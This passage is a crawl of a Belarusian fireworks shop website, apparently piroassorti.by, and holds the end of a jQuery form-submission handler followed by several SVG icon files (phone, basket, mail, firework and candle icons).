            setTimeout(function(){
                location.reload();
            }, 1000);
		},
		error: () => {
            CloseOpenAll();
			ToastModal('error', 'Извините! Произошёл сбой. Повторите отправку позже. Или свяжитесь с нами по номеру телефона.');
			$(this).trigger('reset'); // очищаем поля формы 
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/frame.svg
body_size: 2871
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="18" height="27" viewBox="0 0 18 27" fill="none"><g clip-path="url(#clip0)"><path d="M17.3571 5.39999C17.3569 4.91649 17.2303 4.43952 16.9874 4.00601C16.7445 3.5725 16.3918 3.19405 15.9564 2.89997C15.521 2.6059 15.0147 2.40406 14.4767 2.31009C13.9387 2.21612 13.3833 2.23252 12.8536 2.35805C12.4864 1.65425 11.8979 1.05803 11.158 0.640086C10.4181 0.222142 9.5578 0 8.67901 0C7.80023 0 6.93988 0.222142 6.19996 0.640086C5.46005 1.05803 4.8716 1.65425 4.5044 2.35805C3.68474 2.16323 2.81318 2.23196 2.04578 2.55196C1.27837 2.87195 0.665233 3.42229 0.316148 4.10444C-0.0329361 4.7866 -0.0951699 5.55602 0.14059 6.27494C0.376349 6.99386 0.894706 7.61532 1.60285 8.02805C1.50337 8.402 1.51332 8.79211 1.63175 9.16175C1.75019 9.53139 1.97323 9.8684 2.27993 10.1413C2.72858 10.5368 3.32827 10.7708 3.96205 10.7977C4.59581 10.8246 5.21823 10.6424 5.70791 10.2867C6.43492 10.9362 6.93468 11.7563 7.14758 12.6492V13.95C7.0122 13.95 6.88235 13.9974 6.78662 14.0818C6.69089 14.1662 6.6371 14.2807 6.6371 14.4V16.2H5.999C5.76216 16.2002 5.53509 16.2832 5.36761 16.4309C5.20012 16.5786 5.10593 16.7787 5.10567 16.9875V26.2125C5.10593 26.4213 5.20012 26.6214 5.36761 26.7691C5.53509 26.9168 5.76216 26.9998 5.999 27H11.359C11.5958 26.9998 11.8229 26.9168 11.9904 26.7691C12.1579 26.6214 12.2521 26.4213 12.2523 26.2125V16.9875C12.2521 16.7787 12.1579 16.5786 11.9904 16.4309C11.8229 16.2832 11.5958 16.2002 11.359 16.2H10.7209V14.85H12.3368L13.2815 19.4305C13.3029 19.5342 13.3649 19.6279 13.4567 19.6954C13.5485 19.763 13.6642 19.8 13.7838 19.8H15.3152C15.3884 19.8 15.4606 19.7862 15.5271 19.7594C15.5937 19.7327 15.653 19.6935 15.7009 19.6448C15.7488 19.5961 15.7843 19.5389 15.8049 19.4771C15.8256 19.4152 15.831 19.3502 15.8206 19.2864L14.7997 12.9864C14.7837 12.8876 14.7308 12.7964 14.6495 12.7268C14.5683 12.6574 14.4631 12.6137 14.3507 12.6027L10.3404 12.21C10.5969 11.4859 11.0459 10.8263 11.6501 10.2862C12.1398 10.6419 12.7621 10.8241 13.396 10.7972C14.0297 10.7703 14.6294 10.5363 15.0781 10.1408C15.3848 9.86802 15.6078 9.53103 15.7263 9.16142C15.8449 8.79182 15.8549 8.40173 15.7555 8.02778C16.2495 7.74189 16.6547 7.35183 16.9344 6.89295C17.214 6.43407 17.3594 5.92091 17.3571 5.39999ZM9.29727 12.15H9.18949V11.9183C9.1898 11.3768 9.24701 10.8366 9.36037 10.3046C9.78171 10.2486 10.1922 10.1414 10.58 9.98585C9.9791 10.6165 9.54139 11.355 9.29727 12.15ZM7.99765 10.3046C8.11103 10.8366 8.16823 11.3768 8.16853 11.9183V12.15H8.06076C7.81668 11.355 7.379 10.6165 6.77819 9.98585C7.16598 10.1414 7.57639 10.2486 7.99765 10.3046ZM8.16853 13.05H9.18949V13.95H8.16853V13.05ZM11.2314 24.3H6.12663V23.4H11.2314V24.3ZM6.12663 26.1V25.2H11.2314V26.1H6.12663ZM11.2314 22.5H6.12663V17.1H11.2314V22.5ZM9.69994 16.2H7.65806V14.85H9.69994V16.2ZM14.7267 18.9H14.2098L13.265 14.3195C13.2436 14.2158 13.1817 14.1221 13.0899 14.0546C12.9981 13.987 12.8824 13.95 12.7628 13.95H10.2104V13.1027L13.8448 13.4587L14.7267 18.9ZM14.9137 7.41757C14.9116 7.41847 14.9097 7.41965 14.9074 7.4206C14.5576 7.57158 14.1733 7.65005 13.7838 7.65V8.54999C14.1263 8.54988 14.4671 8.50647 14.7957 8.42107C14.8168 8.61903 14.7885 8.81867 14.7125 9.0059C14.6366 9.19312 14.5149 9.36338 14.3562 9.50462C14.168 9.67053 13.9339 9.7903 13.6772 9.8522C13.4205 9.91411 13.1499 9.91594 12.8921 9.8576C12.6344 9.79917 12.3982 9.68259 12.2072 9.51926C12.0161 9.35594 11.8766 9.15153 11.8025 8.9262C11.7787 8.8541 11.7351 8.78836 11.6752 8.73497C11.6154 8.68157 11.5413 8.64222 11.4599 8.62048C11.3784 8.59875 11.2921 8.59532 11.2087 8.61052C11.1253 8.62572 11.0475 8.65905 10.9825 8.70749C10.5889 9.00014 10.1283 9.21434 9.63201 9.33541C10.1084 7.97012 10.9567 6.72837 12.1027 5.71854L11.3809 5.08212C10.135 6.18004 9.20822 7.52673 8.67901 9.00788C8.14985 7.52655 7.22299 6.17967 5.97712 5.08162L5.25518 5.71803C6.40123 6.72787 7.24949 7.96962 7.72595 9.3349C7.22978 9.21398 6.76911 8.99996 6.37548 8.70749C6.31044 8.65906 6.23269 8.62575 6.14931 8.61058C6.06593 8.59541 5.97956 8.59886 5.89808 8.62063C5.8166 8.64239 5.74258 8.68177 5.68278 8.73519C5.62297 8.78862 5.57927 8.85437 5.55565 8.92648C5.44979 9.24956 5.21082 9.52614 4.88563 9.70197C4.56043 9.87785 4.17246 9.94024 3.79777 9.87699C3.42308 9.81382 3.08868 9.62945 2.86016 9.36018C2.63163 9.09089 2.52544 8.75607 2.56242 8.42135C2.89099 8.50664 3.23173 8.54996 3.57424 8.54999V7.65C3.18472 7.65005 2.80033 7.5716 2.45049 7.4206C2.44832 7.41965 2.44641 7.41847 2.44411 7.41757C1.84471 7.15836 1.38438 6.70241 1.16184 6.14751C0.939296 5.59262 0.97226 4.98295 1.25367 4.44922C1.53507 3.91549 2.0425 3.50022 2.66716 3.29244C3.29182 3.08465 3.98397 3.1009 4.5952 3.3377C4.66033 3.36276 4.73068 3.37557 4.80175 3.37528C4.87282 3.37499 4.94303 3.36164 5.0079 3.33604C5.07277 3.31046 5.13087 3.27322 5.17847 3.2267C5.22607 3.18018 5.26214 3.12541 5.28434 3.0659C5.51941 2.43581 5.97411 1.8872 6.58363 1.4983C7.19316 1.10938 7.92639 0.900001 8.67882 0.900001C9.43125 0.900001 10.1644 1.10938 10.774 1.4983C11.3835 1.8872 11.8382 2.43581 12.0733 3.0659C12.0955 3.12545 12.1316 3.18026 12.1792 3.22681C12.2269 3.27336 12.285 3.31062 12.3499 3.33622C12.4148 3.3618 12.4851 3.37515 12.5562 3.37541C12.6273 3.37567 12.6977 3.36282 12.7628 3.3377C13.374 3.10143 14.0657 3.08555 14.69 3.29345C15.3143 3.50136 15.8213 3.91651 16.1026 4.44999C16.3838 4.98346 16.4169 5.59281 16.1947 6.1475C15.9724 6.70219 15.5127 7.1581 14.9137 7.41757Z" fill="black"></path><path d="M2.04297 4.94995H3.06392V5.84995H2.04297V4.94995Z" fill="black"></path><path d="M6.12646 3.15015H7.14741V4.05015H6.12646V3.15015Z" fill="black"></path><path d="M9.18945 4.05005H10.2104V4.95005H9.18945V4.05005Z" fill="black"></path><path d="M13.7837 4.5H14.8047V5.4H13.7837V4.5Z" fill="black"></path><path d="M12.2524 6.30005H13.2733V7.20005H12.2524V6.30005Z" fill="black"></path><path d="M7.14746 18H8.16842V18.9001H7.14746V18Z" fill="black"></path><path d="M7.14746 19.8H8.16842V21.6001H7.14746V19.8Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="17.3571" height="27" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/close.svg
body_size: 440
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="52" height="52" viewBox="0 0 52 52" fill="none"><path d="M44.3838 7.61616C39.4705 2.70286 32.9487 0 26 0C19.0513 0 12.5295 2.70286 7.61616 7.61616C2.70286 12.5295 0 19.0513 0 26C0 32.9487 2.70286 39.4705 7.61616 44.3838C12.5295 49.2971 19.0513 52 26 52C32.9487 52 39.4705 49.2971 44.3838 44.3838C49.2971 39.4705 52 32.9487 52 26C52 19.0513 49.2971 12.5295 44.3838 7.61616Z" fill="black" fill-opacity="0.5"></path><path d="M37.4575 14.5429C36.8776 13.9629 35.9474 13.9629 35.3675 14.5429L26.0004 23.9099L16.6334 14.5429C16.0535 13.9629 15.1233 13.9629 14.5434 14.5429C13.9634 15.1229 13.9634 16.053 14.5434 16.633L23.9104 26L14.5434 35.367C13.9634 35.9469 13.9634 36.8771 14.5434 37.457C14.8279 37.7415 15.2109 37.8947 15.5829 37.8947C15.955 37.8947 16.338 37.7525 16.6225 37.457L25.9895 28.09L35.3565 37.457C35.641 37.7415 36.024 37.8947 36.3961 37.8947C36.7791 37.8947 37.1511 37.7525 37.4356 37.457C38.0156 36.8771 38.0156 35.9469 37.4356 35.367L28.0905 26L37.4575 16.633C38.0375 16.053 38.0375 15.1229 37.4575 14.5429Z" fill="white"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/phone-call-1.svg
body_size: 2043
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none"><g clip-path="url(#clip0)"><path d="M19.3959 15.3671C18.9046 14.8555 18.3119 14.582 17.6838 14.582C17.0608 14.582 16.4631 14.8505 15.9515 15.3621L14.3508 16.9576C14.2191 16.8867 14.0874 16.8209 13.9608 16.755C13.7784 16.6639 13.6062 16.5777 13.4593 16.4866C11.96 15.5343 10.5974 14.2933 9.29051 12.6875C8.65734 11.8872 8.23185 11.2135 7.92286 10.5297C8.33822 10.1498 8.72319 9.75469 9.09802 9.37479C9.23985 9.23296 9.38168 9.08607 9.52351 8.94424C10.5872 7.88051 10.5872 6.50273 9.52351 5.439L8.14067 4.05616C7.98364 3.89913 7.82155 3.73704 7.66959 3.57495C7.36567 3.2609 7.04655 2.93671 6.7173 2.63279C6.22596 2.14652 5.63838 1.88818 5.02041 1.88818C4.40243 1.88818 3.80472 2.14652 3.29818 2.63279C3.29312 2.63786 3.29312 2.63786 3.28805 2.64292L1.56583 4.38034C0.917461 5.02871 0.54769 5.81891 0.466644 6.73574C0.345075 8.21482 0.780697 9.5926 1.11501 10.4942C1.9356 12.7078 3.16142 14.7593 4.99001 16.9576C7.20864 19.6068 9.87809 21.6988 12.9274 23.1728C14.0925 23.725 15.6475 24.3784 17.385 24.4898C17.4913 24.4949 17.6028 24.5 17.7041 24.5C18.8742 24.5 19.8569 24.0795 20.6268 23.2438C20.6319 23.2336 20.642 23.2286 20.6471 23.2184C20.9105 22.8993 21.2144 22.6106 21.5335 22.3016C21.7513 22.0939 21.9742 21.8761 22.192 21.6482C22.6935 21.1264 22.9569 20.5186 22.9569 19.8956C22.9569 19.2674 22.6884 18.6647 22.1768 18.1581L19.3959 15.3671ZM21.2093 20.7009C21.2042 20.7009 21.2042 20.706 21.2093 20.7009C21.0118 20.9137 20.8091 21.1062 20.5913 21.3189C20.2621 21.633 19.9278 21.9622 19.6137 22.332C19.1021 22.8791 18.4993 23.1374 17.7091 23.1374C17.6332 23.1374 17.5521 23.1374 17.4761 23.1323C15.9717 23.0361 14.5737 22.4485 13.5252 21.947C10.6582 20.5591 8.14067 18.5887 6.04868 16.0915C4.32139 14.0096 3.16648 12.0848 2.40161 10.0181C1.93053 8.75682 1.75831 7.77414 1.83429 6.84718C1.88495 6.25453 2.11289 5.76319 2.53331 5.34276L4.2606 3.61547C4.5088 3.38247 4.7722 3.25583 5.03054 3.25583C5.34966 3.25583 5.60799 3.44832 5.77008 3.61041C5.77515 3.61547 5.78021 3.62054 5.78528 3.6256C6.09426 3.91433 6.38805 4.21319 6.69704 4.5323C6.85407 4.6944 7.01616 4.85649 7.17825 5.02364L8.5611 6.40649C9.09802 6.94342 9.09802 7.43982 8.5611 7.97675C8.4142 8.12365 8.27237 8.27054 8.12547 8.41237C7.69998 8.84799 7.29475 9.25322 6.85407 9.64832C6.84394 9.65845 6.83381 9.66352 6.82874 9.67365C6.39312 10.1093 6.47417 10.5348 6.56534 10.8235C6.57041 10.8387 6.57547 10.8539 6.58054 10.8691C6.94018 11.7403 7.44672 12.5609 8.21665 13.5385L8.22172 13.5436C9.61976 15.2658 11.0938 16.6081 12.7198 17.6364C12.9274 17.7681 13.1402 17.8745 13.3428 17.9758C13.5252 18.067 13.6974 18.1531 13.8443 18.2442C13.8645 18.2544 13.8848 18.2696 13.9051 18.2797C14.0773 18.3658 14.2394 18.4063 14.4065 18.4063C14.827 18.4063 15.0904 18.1429 15.1765 18.0568L16.9088 16.3245C17.081 16.1522 17.3546 15.9446 17.6737 15.9446C17.9877 15.9446 18.2461 16.1421 18.4031 16.3143C18.4082 16.3194 18.4082 16.3194 18.4132 16.3245L21.2042 19.1155C21.726 19.6322 21.726 20.164 21.2093 20.7009Z" fill="black"></path><path d="M13.3983 6.20908C14.7254 6.43196 15.931 7.06006 16.8934 8.02248C17.8558 8.9849 18.4789 10.1905 18.7068 11.5176C18.7625 11.8519 19.0513 12.0849 19.3805 12.0849C19.421 12.0849 19.4565 12.0798 19.497 12.0748C19.8719 12.014 20.1201 11.6594 20.0593 11.2846C19.7857 9.67886 19.0259 8.21497 17.866 7.055C16.706 5.89503 15.2421 5.13522 13.6364 4.86169C13.2616 4.80091 12.912 5.04911 12.8462 5.41888C12.7803 5.78866 13.0235 6.1483 13.3983 6.20908Z" fill="black"></path><path d="M24.4005 11.0869C23.9497 8.44279 22.7036 6.03674 20.7889 4.12203C18.8742 2.20732 16.4682 0.961243 13.8241 0.510425C13.4543 0.444576 13.1048 0.697844 13.0389 1.06762C12.9782 1.44245 13.2264 1.79196 13.6012 1.85781C15.9617 2.25798 18.1144 3.37742 19.8265 5.08445C21.5386 6.79654 22.653 8.94932 23.0532 11.3098C23.1089 11.6441 23.3976 11.8771 23.7269 11.8771C23.7674 11.8771 23.8028 11.872 23.8434 11.867C24.2131 11.8113 24.4664 11.4567 24.4005 11.0869Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="24" height="24" fill="white" transform="translate(0.428223 0.5)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/firework1.svg
body_size: 707
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"><path d="M26.9069 0.452239C26.7943 0.33918 26.6256 0.22612 26.4568 0.22612L17.7459 0C17.521 0 17.3522 0.11306 17.2397 0.33918C17.1273 0.50877 17.1835 0.79142 17.296 0.96101L18.0824 1.92095L8.1351 9.88528C8.02261 9.99829 7.96635 10.1114 7.9101 10.281C7.9101 10.4505 7.9101 10.5637 8.02261 10.6767L9.93398 13.0488C9.93398 13.1053 9.99019 13.1053 9.99019 13.1619L12.4067 16.2123L0.210609 25.9835C-0.0143807 26.1531 -0.0706278 26.5488 0.0981141 26.7739C0.210609 26.887 0.37935 27 0.548091 27C0.660586 27 0.77308 26.9435 0.885575 26.887L13.5306 16.72L23.4779 8.75575L24.2642 9.71566C24.3768 9.82877 24.5455 9.94179 24.7143 9.94179C24.7705 9.94179 24.8267 9.94179 24.8267 9.94179C25.0517 9.88528 25.2204 9.71566 25.2204 9.48957L26.9631 0.90448C27.0193 0.79142 27.0193 0.62183 26.9069 0.452239ZM21.7364 8.81228L15.9471 5.0845L16.846 4.35067L22.6352 8.07846L21.7364 8.81228ZM19.8813 10.281L14.092 6.55321L14.9909 5.81939L20.7801 9.54717L19.8813 10.281ZM18.0271 11.7497L12.2379 8.02192L13.1368 7.2881L18.926 11.0159L18.0271 11.7497ZM16.2283 13.2174L10.4391 9.48957L11.338 8.75575L17.1273 12.4835L16.2283 13.2174ZM17.8022 3.61578L18.7573 2.82543L21.0051 5.70632L17.8022 3.61578ZM9.54022 10.2244L15.3294 13.9523L14.4305 14.6861L10.8902 12.3704L9.31523 10.394L9.54022 10.2244ZM13.3056 15.534L13.0243 15.1383L13.4744 15.421L13.3056 15.534ZM24.434 8.13391L18.926 1.24259L25.7829 1.41219L24.434 8.13391Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/basket.svg
body_size: 970
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="17" height="21" viewBox="0 0 17 21" fill="none"><path d="M16.0041 18.1528L14.8589 4.61227C14.8344 4.31166 14.593 4.08405 14.3108 4.08405H11.955C11.9223 1.82515 10.1636 0 8.00409 0C5.84458 0 4.08589 1.82515 4.05317 4.08405H1.69734C1.41104 4.08405 1.17382 4.31166 1.14928 4.61227L0.00409007 18.1528C0.00409007 18.1699 0 18.1871 0 18.2043C0 19.746 1.3456 21 3.00204 21H13.0061C14.6626 21 16.0082 19.746 16.0082 18.2043C16.0082 18.1871 16.0082 18.1699 16.0041 18.1528ZM8.00409 1.15951C9.55419 1.15951 10.818 2.46503 10.8507 4.08405H5.15746C5.19018 2.46503 6.45399 1.15951 8.00409 1.15951ZM13.0061 19.8405H3.00204C1.96319 19.8405 1.12065 19.119 1.10429 18.2301L2.20041 5.24785H4.04908V7.00859C4.04908 7.33067 4.29448 7.58834 4.60123 7.58834C4.90798 7.58834 5.15337 7.33067 5.15337 7.00859V5.24785H10.8507V7.00859C10.8507 7.33067 11.0961 7.58834 11.4029 7.58834C11.7096 7.58834 11.955 7.33067 11.955 7.00859V5.24785H13.8037L14.9039 18.2301C14.8875 19.119 14.0409 19.8405 13.0061 19.8405Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg
body_size: 505
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><g filter="url(#filter0_d)"><rect x="2" y="1" width="24" height="24" rx="3" fill="white"></rect><path d="M10.3059 8.06613C11.4386 6.1444 12.8359 5 14.0004 5C15.1649 5 16.5622 6.1444 17.6949 8.07692C18.9017 10.0634 19.6004 12.5358 19.6004 14.6842C19.6004 17.8367 17.8749 21 14.0004 21C10.1259 21 8.40039 17.8367 8.40039 14.6842C8.40039 12.5358 9.09907 10.0742 10.3059 8.06613Z" fill="#E30613"></path></g><defs><filter id="filter0_d" x="0" y="0" width="28" height="28" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix><feOffset dy="1"></feOffset><feGaussianBlur stdDeviation="1"></feGaussianBlur><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend></filter></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/mail.svg
body_size: 1074
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><g filter="url(#filter0_d)"><rect x="2" y="1" width="24" height="24" rx="3" fill="white"></rect></g><g clip-path="url(#clip0)"><path d="M20.8026 6.15112H7.20112C5.98696 6.15112 5 7.13809 5 8.35224V17.6483C5 18.8625 5.98696 19.8494 7.20112 19.8494H20.7989C22.013 19.8494 23 18.8625 23 17.6483V8.35596C23.0037 7.14181 22.0168 6.15112 20.8026 6.15112ZM21.9981 17.6483C21.9981 18.3075 21.4618 18.8439 20.8026 18.8439H7.20112C6.5419 18.8439 6.00559 18.3075 6.00559 17.6483V8.35596C6.00559 7.69675 6.5419 7.16043 7.20112 7.16043H20.7989C21.4581 7.16043 21.9944 7.69675 21.9944 8.35596V17.6483H21.9981Z" fill="black"></path><path d="M16.3517 12.8847L20.7539 8.93688C20.9588 8.75066 20.9774 8.43409 20.7912 8.22552C20.6049 8.02068 20.2884 8.00206 20.0798 8.18828L14.009 13.6371L12.8247 12.5793C12.821 12.5756 12.8172 12.5719 12.8172 12.5682C12.7912 12.5421 12.7651 12.5198 12.7353 12.4974L7.91593 8.18456C7.70737 7.99834 7.39079 8.01696 7.20457 8.22552C7.01836 8.43409 7.03698 8.75066 7.24554 8.93688L11.6999 12.9183L7.26417 17.071C7.06305 17.2609 7.05187 17.5775 7.24182 17.7823C7.34238 17.8866 7.47646 17.9425 7.61053 17.9425C7.73344 17.9425 7.85634 17.8978 7.95318 17.8084L12.456 13.5961L13.6776 14.6873C13.7744 14.773 13.8936 14.814 14.0128 14.814C14.1319 14.814 14.2549 14.7693 14.348 14.6836L15.6031 13.5589L20.0798 17.8121C20.1766 17.9052 20.3033 17.9499 20.4262 17.9499C20.5603 17.9499 20.6906 17.8978 20.7912 17.7935C20.9811 17.5924 20.9737 17.2721 20.7725 17.0821L16.3517 12.8847Z" fill="black"></path></g><defs><filter id="filter0_d" x="0" y="0" width="28" height="28" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix><feOffset dy="1"></feOffset><feGaussianBlur stdDeviation="1"></feGaussianBlur><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend></filter><clipPath id="clip0"><rect width="18" height="18" fill="white" transform="translate(5 4)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2021/01/svechi.svg
body_size: 10873
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="31" height="28" viewBox="0 0 31 28" fill="none"><g clip-path="url(#clip0)"><path d="M10.8509 12.1355C12.2781 12.1355 13.4352 11.0904 13.4352 9.80115C13.4352 8.51192 12.2781 7.4668 10.8509 7.4668C9.42363 7.4668 8.2666 8.51192 8.2666 9.80115C8.2666 11.0904 9.42363 12.1355 10.8509 12.1355Z" fill="black"></path><path d="M22.0402 15.8171L22.4393 16.8741L21.6992 17.77L22.9352 17.756L23.6481 18.6659L24.0162 17.5985L25.1979 17.2695L24.1867 16.6221L24.206 15.5056L23.2142 16.1741L22.0402 15.8171Z" fill="black"></path><path d="M10.8507 6.06687C10.9874 6.06687 11.1184 6.01783 11.2151 5.93054C11.3117 5.84325 11.366 5.72485 11.366 5.6014V0.467221C11.366 0.343306 11.3115 0.224467 11.2145 0.136846C11.1175 0.049225 10.9859 0 10.8487 0C10.7116 0 10.58 0.049225 10.483 0.136846C10.386 0.224467 10.3315 0.343306 10.3315 0.467221V5.6014C10.3315 5.66282 10.345 5.72364 10.3711 5.78034C10.3972 5.83704 10.4355 5.88851 10.4838 5.93178C10.5321 5.97505 10.5893 6.00926 10.6523 6.03245C10.7153 6.05563 10.7827 6.06733 10.8507 6.06687Z" fill="black"></path><path d="M0.517248 10.2665H6.20116C6.33835 10.2665 6.46991 10.2173 6.56691 10.1296C6.66391 10.042 6.71841 9.92317 6.71841 9.79925C6.71841 9.67534 6.66391 9.5565 6.56691 9.46888C6.46991 9.38126 6.33835 9.33203 6.20116 9.33203H0.517248C0.380065 9.33203 0.248501 9.38126 0.151498 9.46888C0.0544957 9.5565 0 9.67534 0 9.79925C0 9.92317 0.0544957 10.042 0.151498 10.1296C0.248501 10.2173 0.380065 10.2665 0.517248 10.2665Z" fill="black"></path><path d="M15.5001 10.2665H21.184C21.3212 10.2665 21.4528 10.2173 21.5498 10.1296C21.6468 10.042 21.7013 9.92317 21.7013 9.79925C21.7013 9.67534 21.6468 9.5565 21.5498 9.46888C21.4528 9.38126 21.3212 9.33203 21.184 9.33203H15.5001C15.3629 9.33203 15.2314 9.38126 15.1344 9.46888C15.0374 9.5565 14.9829 9.67534 14.9829 9.79925C14.9829 9.92317 15.0374 10.042 15.1344 10.1296C15.2314 10.2173 15.3629 10.2665 15.5001 10.2665Z" fill="black"></path><path d="M7.56505 7.29862C7.66772 7.29926 7.76826 7.27219 7.85378 7.22087C7.9393 7.16955 8.0059 7.09632 8.04504 7.01058C8.08417 6.92484 8.09406 6.83049 8.07343 6.73964C8.0528 6.64879 8.0026 6.56557 7.92926 6.50067L3.91138 2.8714C3.81479 2.78368 3.68358 2.73422 3.54661 2.73389C3.40964 2.73356 3.27814 2.78239 3.18104 2.86965C3.08393 2.9569 3.02917 3.07542 3.02881 3.19914C3.02845 3.32286 3.08251 3.44164 3.1791 3.52935L7.19697 7.16213C7.24525 7.20578 7.30265 7.24033 7.36584 7.26376C7.42903 7.28719 7.49675 7.29904 7.56505 7.29862Z" fill="black"></path><path d="M17.5653 16.3352C17.668 16.3359 17.7686 16.3088 17.8541 16.2575C17.9396 16.2062 18.0062 16.1329 18.0453 16.0472C18.0845 15.9614 18.0944 15.8671 18.0737 15.7762C18.0531 15.6854 18.0029 15.6022 17.9295 15.5373L14.5006 12.44C14.4035 12.3523 14.2718 12.303 14.1345 12.303C13.9971 12.303 13.8654 12.3523 13.7683 12.44C13.6712 12.5277 13.6167 12.6467 13.6167 12.7707C13.6167 12.8947 13.6712 13.0137 13.7683 13.1014L17.1973 16.1987C17.2455 16.2424 17.3029 16.2769 17.3661 16.3004C17.4293 16.3238 17.497 16.3357 17.5653 16.3352Z" fill="black"></path><path d="M3.5433 16.8672C3.67993 16.8671 3.81094 16.818 3.9075 16.7307L7.92925 13.1014C8.02636 13.0137 8.08091 12.8947 8.08091 12.7707C8.08091 12.6467 8.02636 12.5277 7.92925 12.44C7.83215 12.3523 7.70044 12.303 7.56311 12.303C7.42578 12.303 7.29408 12.3523 7.19697 12.44L3.1791 16.0692C3.10576 16.1342 3.05555 16.2174 3.03492 16.3082C3.01429 16.3991 3.02418 16.4934 3.06332 16.5792C3.10245 16.6649 3.16905 16.7381 3.25457 16.7894C3.34009 16.8408 3.44063 16.8678 3.5433 16.8672Z" fill="black"></path><path d="M14.1361 7.29878C14.2727 7.2987 14.4037 7.2496 14.5003 7.16229L18.522 3.53301C18.6186 3.4453 18.6727 3.32652 18.6723 3.2028C18.672 3.07908 18.6172 2.96056 18.5201 2.87331C18.423 2.78606 18.2915 2.73722 18.1545 2.73755C18.0175 2.73788 17.8863 2.78734 17.7897 2.87506L13.7719 6.50083C13.6985 6.56573 13.6483 6.64895 13.6277 6.7398C13.6071 6.83065 13.617 6.925 13.6561 7.01074C13.6952 7.09648 13.7618 7.16971 13.8473 7.22103C13.9329 7.27235 14.0334 7.29942 14.1361 7.29878Z" fill="black"></path><path d="M9.00602 6.34676C9.07665 6.34658 9.1465 6.33348 9.21137 6.30826C9.33606 6.25835 9.43399 6.16613 9.48402 6.05153C9.53404 5.93692 9.53214 5.80914 9.47871 5.6958L7.22762 0.981592C7.20065 0.925291 7.16167 0.87434 7.11291 0.831646C7.06414 0.788953 7.00654 0.755354 6.9434 0.732767C6.88026 0.710181 6.81281 0.699049 6.7449 0.700008C6.677 0.700967 6.60997 0.713998 6.54764 0.738357C6.48531 0.762716 6.4289 0.797925 6.38164 0.841975C6.33438 0.886025 6.29718 0.938052 6.27217 0.995087C6.22167 1.11028 6.2239 1.23887 6.27836 1.35257L8.52558 6.06328C8.56553 6.14823 8.63253 6.22054 8.71807 6.27102C8.80362 6.32149 8.90385 6.34786 9.00602 6.34676Z" fill="black"></path><path d="M14.946 18.7676C15.0315 18.7676 15.1157 18.7484 15.1909 18.7117C15.2661 18.675 15.3301 18.622 15.377 18.5574C15.4238 18.4928 15.4523 18.4187 15.4596 18.3418C15.4669 18.2648 15.4529 18.1874 15.4188 18.1166L13.1754 13.4059C13.1485 13.3496 13.1095 13.2987 13.0607 13.256C13.012 13.2133 12.9543 13.1797 12.8911 13.1571C12.828 13.1345 12.7606 13.1234 12.6927 13.1243C12.6248 13.1253 12.5578 13.1383 12.4955 13.1627C12.4331 13.187 12.3766 13.2222 12.3294 13.2663C12.2821 13.3103 12.2449 13.3624 12.2199 13.4194C12.1949 13.4764 12.1827 13.5374 12.1837 13.5987C12.1848 13.66 12.1991 13.7206 12.2261 13.7769L14.4773 18.4911C14.518 18.5728 14.5838 18.6423 14.6669 18.6913C14.75 18.7403 14.8468 18.7668 14.946 18.7676Z" fill="black"></path><path d="M1.36569 13.9029C1.42979 13.9005 1.49284 13.8875 1.55167 13.8644L6.77064 11.8275C6.89652 11.7783 6.99561 11.6859 7.04611 11.5708C7.09661 11.4556 7.09438 11.327 7.03992 11.2133C6.98546 11.0996 6.88322 11.0101 6.7557 10.9645C6.62818 10.9188 6.48582 10.9209 6.35994 10.97L1.16422 13.0069C1.05307 13.0482 0.961366 13.1232 0.90498 13.2191C0.848595 13.3149 0.831067 13.4255 0.855428 13.5318C0.87979 13.6381 0.944509 13.7334 1.03839 